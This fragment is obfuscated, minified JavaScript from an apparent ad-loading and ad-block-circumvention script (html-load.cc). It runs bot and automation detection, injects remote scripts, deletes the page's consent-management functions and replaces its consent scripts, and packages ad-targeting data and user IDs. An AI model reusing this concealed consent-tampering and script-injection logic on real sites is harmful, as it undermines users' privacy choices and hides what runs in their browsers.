Function[e(591)][e(955)][e(1120)]()},process:function(){const e=t;var n=window[e(2861)],r=e(1083);if(void 0===n)throw new Hu(-1,""[e(263)](r,e(3164)));if(n&&e(1566)!=typeof n)throw new Hu(-3,""[e(263)](r,e(1228)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1626)]={window:[e(1626)]},n[e(557)]={window:[e(2380)]},n[e(745)]={window:[e(1922)]},n[e(1071)]={window:[e(2401)]},n[e(2733)]={window:[e(190)]},n[e(2205)]={window:[e(2205)]},n[e(3163)]={window:[e(2769),e(1501)]},n[e(2684)]={window:[e(2768)]},n[Iu]={window:[e(933),e(634)]},n[e(2617)]={window:[e(2706)]},n[Uu]={window:[e(2061),e(1510),e(1163),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(956),e(2857),e(1491)]},n[e(1231)]={window:[e(2376)]},n[e(1618)]={window:[e(1618),e(2805),e(404),e(2201),e(1095),e(223),e(2673)],document:[e(2079),e(3136),e(882),e(1302),e(1270),e(2518),e(3161),e(2079),e(912),e(2600),e(2630),e(2100),e(2682),e(1679)]},n[Ru]={window:[e(1114),e(2774)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(162)]&&(a=Xu(window[e(162)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1702)]&&Ju[e(1750)](void 0,ju([s],c[e(1702)],!1)),u=!(void 0===c[e(162)]||!a[e(1311)])&&Ju[e(1750)](void 0,ju([a],c[e(162)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1Z;this[t(1678)]=void 0,this[t(852)]=void 0}return n[e(591)][e(1492)]=function(){return this[e(1678)]},n[e(591)][e(1525)]=function(){return this[e(852)]},n[e(591)][e(1126)]=function(){const t=e;if(void 0===this[t(1678)])throw new Error(t(528));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2082)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1661)]&&(o=c)}return[i,o]}(this[t(1678)],Yu),r=n[0],i=n[1];return this[t(852)]=r,i},n[e(591)][e(149)]=function(){return Wu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1Z;switch(e[n(2610)]){case 0:return t=this,[4,Pu(Ku)];case 1:return t[n(1678)]=e[n(3195)](),[2,this[n(1678)]]}}))}))},n}(),td=q(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(1541)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(975),"i")}catch(t){Mu=qu}return Mu}()[n(1119)](r))return st.A[n(3168)](n(2959)[n(263)](navigator[n(1541)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(966)],r=void 0===e||e;return Wu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1Z;switch(e[n(2610)]){case 0:return r&&function(){const t=n;if(!(window[t(1672)]||Math[t(2489)]()>=.001))try{var e=new XMLHttpRequest;e[t(1913)](t(999),t(2480)[t(263)](t(638),t(2329)),!0),e[t(612)]()}catch(e){console[t(1775)](e)}}(),[4,(t=new $u)[n(149)]()];case 1:return e[n(3195)](),[2,t]}}))}))}({monitoring:!1})[n(2509)]((t=>t[n(1126)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2129)))),100))),r=await Promise[n(1765)]([t,e]);if(r&&r[n(1661)])return st.A[n(3168)](n(810)[n(263)](r[n(1355)])),!0}catch(t){return st.A[n(3168)](n(245),t),!1}}catch(t){return st.A[n(3168)](n(2823),t),st.A[n(1775)](t,n(1664)),!1}var r;if(navigator[n(1541)][n(2625)](n(943))||n(2192)===navigator[n(1541)]&&n(1147)===location[n(2300)])return!0;try{const t=[n(1697)];if([n(3228),n(1911)][n(2625)](navigator[n(1541)])&&t[n(1658)]((t=>location[n(2300)][n(405)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(263)](rt.A[n(238)],n(2246)),kind:ht.MN[n(2889)],endpoint:rt.A[n(238)]}));if(n(1499)===await t[n(437)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(263)](rt.A[n(238)],n(2493)),endpoint:rt.A[n(238)]}));return await r[n(3060)]()}function rd(e){const n=t;if(Array[n(2742)](e)){const t=e[n(1858)](rd);return t[n(1311)]>0&&n(2082)==typeof t[0]?t[n(1747)](((t,e)=>String(t)[n(2644)](String(e),void 0,{numeric:!0,sensitivity:n(2243)}))):t}if(e&&n(1566)==typeof e&&null!==e){const t=Object[n(2491)](e)[n(1747)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=q(6964);window[t(885)]=!1,window[t(885)]=!1;const od=window[t(1118)][t(2300)],sd=(new URL(rt.A[t(238)])[t(2300)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(149)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2515)[t(263)](t(344),t(2169)),r=document[t(2412)](t(2208));r[t(3137)]=e,document[t(417)][t(1966)](r)}()}catch(t){}_t.A[n(149)](window);const o=null===(r=document[n(2943)])||void 0===r?void 0:r[n(445)](n(1018));if(o)window[n(2904)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2943)])||void 0===s?void 0:s[n(445)](n(2494));t&&window[n(2904)](t,"*")}if(null===(i=document[n(2943)])||void 0===i||i[n(2024)](),function(){const t=n;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2321)===location[t(986)]&&(location[t(986)]="",wt.A[t(1622)](t(1552),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2943)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1311)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1201)](i(1811))?a:i(2468)[i(263)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(445)](n(2849))||e[n(445)](n(1518));if(null===r)throw new Error(n(2837));return r=r[n(1201)]("//")?t[n(1505)]+r:r,new URL(r,t[n(2286)])}(e,n);if(c[i(2300)]===s[i(2300)]&&c[i(2747)]===s[i(2747)])return null;c[i(3032)]=s[i(3032)],c[i(1505)]=/localhost|127.0.0.1/[i(1119)](s[i(3032)])?i(757):i(1605),s[i(2747)]&&(c[i(2747)]=s[i(2747)]),Object[i(1232)](o)[i(2314)]((t=>{const e=i;let[n,r]=t;c[e(1164)][e(1622)](n,r)}));const l=(0,_u.R0)(n);return l[i(2361)](i(1518),c[i(2286)]),l}(location,document[t(2943)],wt.A[t(999)](t(1552),!1),e);return!!i&&(document[t(2943)][t(2012)]?(0,_u.WH)(i,document[t(2943)]):(0,_u.qj)(i),document[t(2943)][t(2024)](),console[t(858)](t(174)),!0)}({essential:""}))throw new Error(n(1496));try{window[n(1433)](new CustomEvent(n(2800)))}catch(t){}return Eu[n(3004)](n(1018))?(window[n(2373)]=rt.A[n(2164)],(0,ot.wZ)(e),st.A[n(2287)](e),st.A[n(3168)](n(2164),rt.A[n(2164)]),st.A[n(3168)](n(2113),rt.A[n(1404)]),st.A[n(3168)](n(1118),window[n(1118)][n(2286)]),st.A[n(3168)](n(2266),window[n(3008)][n(1541)]),st.A[n(3168)](n(1804),(0,ot.LZ)()),st.A[n(3168)](n(2541),Nu.A[n(2704)]()[n(1120)]()),rt.A[n(3168)]||n(1448)===wt.A[n(999)](n(1300),!1)?((0,yu.z)((0,At.i7)(n(2161))),window[n(398)]=ru.md,window[n(770)]=ru.ks,window[n(1223)]=ru._,window[n(1261)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2358)],endpoint:rt.A[n(238)]}),window[n(2513)]=ht.sH,window[n(1470)]=ht.EW,window[n(3128)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(1807)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(858)](n(1488)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1886)])&&void 0!==i||(r[n(1886)]={}),window[n(1886)][n(379)]=!0,window[n(1886)][n(1918)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1311)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1041)](e);let i="";for(let t=0;t<r[n(1311)];t++)i+=String[n(2728)](r[t]);return btoa(i)}(JSON[t(450)](rd({a_summary:{gpt:{paths:null===(e=window[t(2863)])||void 0===e||null===(e=e[t(1212)]())||void 0===e||null===(e=e[t(1140)]())||void 0===e?void 0:e[t(1858)]((e=>e[t(1741)]()))}},prebid:{config:null===(r=window[t(234)])||void 0===r||null===(i=r[t(2504)])||void 0===i?void 0:i[t(2570)](r),userIds:null===(o=window[t(234)])||void 0===o||null===(s=o[t(261)])||void 0===s?void 0:s[t(2570)](o),adUnits:null===(a=window[t(234)])||void 0===a?void 0:a[t(2388)],installedModules:null===(c=window[t(234)])||void 0===c?void 0:c[t(941)],consentMetadata:null===(l=window[t(234)])||void 0===l||null===(u=l[t(2695)])||void 0===u?void 0:u[t(2570)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(234)])||void 0===d||null===(h=d[t(3120)])||void 0===h?void 0:h[t(2570)](d),events:null===(m=window[t(234)])||void 0===m||null===(p=m[t(1598)])||void 0===p?void 0:p[t(2570)](m)}:void 0,gpt:{config:null===(f=window[t(2863)])||void 0===f||null===(g=f[t(2504)])||void 0===g?void 0:g[t(2570)](f),pubads:{slots:null===(b=window[t(2863)])||void 0===b||null===(b=b[t(1212)]())||void 0===b||null===(b=b[t(1140)]())||void 0===b?void 0:b[t(1858)]((e=>({adUnitPath:e[t(1741)](),attributeKeys:e[t(1857)](),categoryExclusions:e[t(2360)](),clickUrl:e[t(1229)](),slotId:e[t(3180)](),sizes:e[t(1890)](),outOfPage:e[t(222)](),services:e[t(1749)]()[t(1858)]((e=>({name:e[t(697)]()}))),targeting:Object[t(178)](e[t(2057)]()[t(1858)]((n=>[n,e[t(158)](n)])))}))),targeting:Object[t(178)](null===(w=window[t(2863)])||void 0===w||null===(w=w[t(1212)]())||void 0===w||null===(w=w[t(2057)]())||void 0===w?void 0:w[t(1858)]((e=>{const n=t;var r;return[e,null===(r=window[n(2863)])||void 0===r||null===(r=r[n(1212)]())||void 0===r?void 0:r[n(158)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(491)])||void 0===x||x[t(2570)](k,y)}catch(t){}return y};const l=Math[n(715)](performance[n(2579)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(999)](e(637));return i?Boolean(i):await r})(e)&&!vt(location[n(2286)])&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1))return(0,ot.mQ)(e,new Map([[n(2859),n(367)]])),void st.A[n(3168)](n(224));const u=(0,dt.i)();if(!u)return void st.A[n(3168)](n(1376));(0,ot.gX)(u[n(1509)]),st.A[n(3168)](n(186),u);const d=(window[n(1118)][n(2596)]+window[n(1118)][n(986)])[n(2625)](n(2933))||n(1448)===wt.A[n(999)](n(2933),!1);if(!u)return st.A[n(3168)](n(1927));if(null!==(o=null==u?void 0:u[n(679)])&&void 0!==o&&!o&&window[n(573)]!==window[n(459)])return st.A[n(3168)](n(2437));if(u[n(328)]&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1)&&!d){const[f,g]=await Promise[n(648)]([(0,Cu.H4)(u[n(1754)]),(0,Cu.jy)(u[n(3160)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(3168)](n(1567))}if(!u[n(1876)]&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1)&&!d)return st.A[n(3168)](n(2507));wt.A[n(711)](!!u[n(3107)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(1710)]||d?[!0,!0]:await Promise[n(648)]([(0,Cu.H4)(u[n(1754)]),(0,Cu.jy)(u[n(3160)])]);if(window[n(1886)][n(1050)]=h,(0,zu.B3)(),st.A[n(3168)](n(794),h),st.A[n(3168)](n(2725),m),u[n(913)]){const b=await async function(t){const e=n;try{const n=wt.A[e(999)](e(1693));if(n)try{const r=JSON[e(862)](n);if(r[e(206)]&&r[e(206)]+864e5>Date[e(2579)]())return nd(t)[e(2509)]((t=>{const n=e;t&&wt.A[n(1622)](n(1693),JSON[n(450)]({...t,cachedAt:Date[n(2579)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(1622)](e(1693),JSON[e(450)]({...r,cachedAt:Date[e(2579)]()})),r}catch(t){return st.A[e(1775)](e(1677),t),{ivt:!1,reason:e(1775)}}}(e);if(b[n(1693)])return(0,ot.mQ)(e,new Map([[n(2859),b[n(1707)]],[n(2676),h[n(1120)]()]])),void st.A[n(3168)](n(883))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1972)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2092)])||void 0===a?void 0:a[n(1530)]((t=>t[n(780)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2625)](d)||Math[l(2489)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2863)]=window[o(2863)]||{},window[o(2863)][o(1521)]=window[o(2863)][o(1521)]||[],window[o(2863)][o(1521)][o(2731)]((()=>{const t=o,a=Math[t(715)](performance[t(2579)]());let c=!1;window[t(2863)][t(1212)]()[t(2754)](t(1902),(e=>{const n=t;if(c)return;const r=e[n(1493)][n(1741)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(715)](performance[n(2579)]())})})),window[t(2863)][t(1212)]()[t(2754)](t(202),(o=>{const l=t;if(c)return;const u=o[l(1493)][l(1741)]()||"";if(!u||!s[u])return;if(o[l(3022)])return;c=!0;const d=Math[l(715)](performance[l(2579)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1902)],d)}))}))})(e,c,o,u))})(e,u[n(2524)],u[n(1509)],h,m,null!==(c=w[n(1868)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(2863)];return!!e&&t(623)===e[t(3219)][t(1120)]()}catch(t){return!1}}if(Nu.A[n(282)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1331)])&&!vt(location[n(2286)]))return void st.A[n(3168)](n(2760));if(u[n(1514)]&&(0,mt.oi)(u[n(1514)]))return(0,ot.ME)(e),void st.A[n(3168)](n(426));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1634)]=e[o(1161)],window[o(2359)]=e[o(2524)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(3168)](o(2762),e[o(2440)]),null!==(m=e[o(2440)])&&void 0!==m&&m[o(780)]){var p;st.A[o(3168)](o(815),e[o(1161)]);const n=null!==(p=e[o(2440)][o(486)])&&void 0!==p?p:"eu";(o(648)===n||"eu"===n&&e[o(1161)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2240)])&&void 0!==i?i:3e3;if(st.A[r(3168)](r(1537)),await async function(t){const e=r,n=e(2629);try{const t=localStorage[e(1615)](n);if(t){const{value:n,expiresAt:r}=JSON[e(862)](t);if(r&&r>Date[e(2579)]())return st.A[e(3168)](e(2929)[e(263)](n,e(1681))[e(263)](r-Date[e(2579)](),"ms")),n}}catch(t){st.A[e(1775)](e(701),t)}st.A[e(3168)](e(1323));const i=await xt(t);try{localStorage[e(2418)](n,JSON[e(450)]({value:i,expiresAt:Date[e(2579)]()+3e5})),st.A[e(3168)](e(2346)+i)}catch(t){st.A[e(1775)](e(2643),t)}return i}(s))return st.A[r(3168)](r(268)),!1;st.A[r(3168)](r(2894)[r(263)](n[r(2859)],r(564))),r(3024)===n[r(2859)]?(n[r(2207)]&&(window[r(275)]=n[r(2207)]),n[r(3032)]&&(window[r(2158)]=n[r(3032)])):r(2803)===n[r(2859)]&&(window[r(3030)]=n[r(2207)],n[r(2233)]&&(window[r(1199)]=n[r(2233)])),st.A[r(3168)](r(2472));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1775)](e(1342),t)}};a((()=>delete window[r(2555)])),a((()=>delete window[r(3146)])),a((()=>delete window[r(2726)])),a((()=>window[r(2764)][r(2692)]&&window[r(2764)][r(2692)][r(3064)][r(2024)]())),a((()=>window[r(2764)][r(925)]&&window[r(2764)][r(925)][r(3064)][r(2024)]())),a((()=>window[r(2764)][r(994)]&&window[r(2764)][r(994)][r(3064)][r(2024)]()));const c=document[r(1042)](r(417))[0],l=r(3024)===n[r(2859)]?""[r(263)](rt.A[r(238)],r(2511)):r(2803)===n[r(2859)]?""[r(263)](rt.A[r(238)],r(251)):r(259)===n[r(2859)]||r(3059)===n[r(2859)]?n[r(3059)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2412)](r(2208));return d[r(2681)]=!0,d[r(2859)]=r(254),d[r(1518)]=u,c[r(1966)](d),st.A[r(3168)](r(2686)[r(263)](n[r(2859)],r(2780))),!0}(t,rt.A[o(238)],e[o(2440)]))}const n=xt(1e4)[o(2509)]((n=>{const r=o,i=!n;return st.A[r(3168)](r(326)[r(263)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1Z;window[n(2555)]?window[n(2555)](n(2754),2,(i=>{const o=n;r=i[o(493)],st.A[o(3168)](o(1558),i),!e||i[o(2989)]?o(1737)===i[o(1829)]||o(1826)===i[o(1829)]?t(!0):st.A[o(3168)](o(2031),i[o(1829)]):st.A[o(3168)](o(1784),i[o(2989)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1765)]([i,s]);return window[n(2555)]&&void 0!==r&&window[n(2555)](n(1844),2,(t=>{const e=n;st.A[e(3168)](e(2171),t)}),r),a}(0,e[o(1161)]),h=!u),[o(1427),o(2421),o(2898)][o(1658)]((t=>location[o(3032)][o(405)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2555)](n(2754),2,(e=>{const r=n;var i;window[r(2302)]=!(!e[r(2989)]||1==(null!==(i=e[r(2162)][r(508)][1])&&void 0!==i?i:0)),window[r(2555)](r(1844),2,(function(){const t=r;st.A[t(3168)](t(1319))}),e[r(493)]),t()})),setTimeout((()=>{e(new Error(n(3109)))}),104)}))[o(2218)]((t=>{const e=o;st.A[e(1775)](e(609),t)})),st.A[o(3168)](o(2302),window[o(2302)])))}if(e[o(1636)]&&(0,dt.I)(e[o(1636)],r,i,t),wt.A[o(999)](o(1221),!1)){var f;const t=wt.A[o(999)](o(1221),!1)[o(819)](",");e[o(1500)]=(null!==(f=e[o(1500)])&&void 0!==f?f:[])[o(926)]((e=>t[o(1658)]((t=>e.id[o(2625)](t)))))}e[o(1500)]=yt(null!==(s=e[o(1500)])&&void 0!==s?s:[]),e[o(184)]=yt(e[o(184)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2314)]((t=>t[r(2051)](e,n))),b[r(1622)](e,n)}),r)[0],[v,y]=bt(g,b[o(1622)][o(955)](b),r),x=null===(a=window[o(1886)])||void 0===a?void 0:a[o(1521)];if(window[o(1886)]={...window[o(1886)],...v},Array[o(2742)](x)&&x[o(2314)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2286)]))return void st.A[o(3168)](o(401));const k=await(0,pt.C8)(t,rt.A[o(238)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1500)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(238)]);e[r(2300)]=""[r(263)](t,".")[r(263)](e[r(2300)]),gt(e[r(2286)])}const l=n?(0,pt.XV)(rt.A[r(238)],0):rt.A[r(238)];if(ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:l+r(2098),kind:ht.MN[r(2358)],endpoint:l})),null!==(i=e[r(1500)])&&void 0!==i&&i[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>t[e(940)]))}))&&ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(3232),kind:ht.MN[r(2358)],endpoint:l})),null!==(s=e[r(1500)])&&void 0!==s&&s[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>t[e(2750)]||t[e(978)]||t[e(1789)]||t[e(2009)]||t[e(1717)]||t[e(1186)]||t[e(439)]||t[e(1965)]||t[e(1368)]||t[e(467)]))}))&&(ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(1002),kind:ht.MN[r(2358)],endpoint:l})),ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:l+r(2106),kind:ht.MN[r(2358)],endpoint:l}))),null!==(a=e[r(1500)])&&void 0!==a&&a[r(1530)]((t=>{const e=r;var n;return null===(n=t[e(1821)])||void 0===n?void 0:n[e(1658)]((t=>(0,mt.P)(t[e(2750)])&&e(2087)===t[e(2750)][e(601)][e(2859)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(835),kind:ht.MN[r(2358)],endpoint:l});ft(r(695),r(2208),e)}null!==(c=e[r(1500)])&&void 0!==c&&c[r(1530)]((t=>{const n=r;var i;return null===(i=t[n(1821)])||void 0===i?void 0:i[n(1658)]((t=>(0,mt.$8)(e[n(2233)],t[n(2750)])))}))&&ft(r(695),r(2208),(0,ht.Wq)({protectUrlContext:t,url:r(2130),kind:ht.MN[r(2358)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(1688)+btoa(location[o(2300)]);document[o(2754)](o(787),(()=>window[S]=Date[o(2579)]())),window[o(2754)](o(318),(()=>window[S]=Date[o(2579)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(3097)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1500)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1118)][n(2286)][n(819)]("#")[0]&&(_=window[n(1118)][n(2286)][n(819)]("#")[0],null!==(l=e[n(1016)])&&void 0!==l&&l&&c[n(2314)]((t=>{const e=n;var r;return null===(r=document[e(403)](t))||void 0===r?void 0:r[e(2024)]()})),(null===(u=e[n(2958)])||void 0===u||u)&&(z={},g[n(2314)]((t=>t[n(1535)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1886)]={...window[n(1886)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1845)])&&void 0!==s?s:[]),g[n(2314)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2417)][e(900)][e(1845)])&&void 0!==r?r:[])})),!E&&e[n(2562)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2562)])}),1e4)),!0}))[o(2019)]()})(e,u,h,m)}catch(y){st.A[n(1775)](y,n(1332),y[n(2535)])}}catch(x){throw x}finally{St(),(0,Cu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
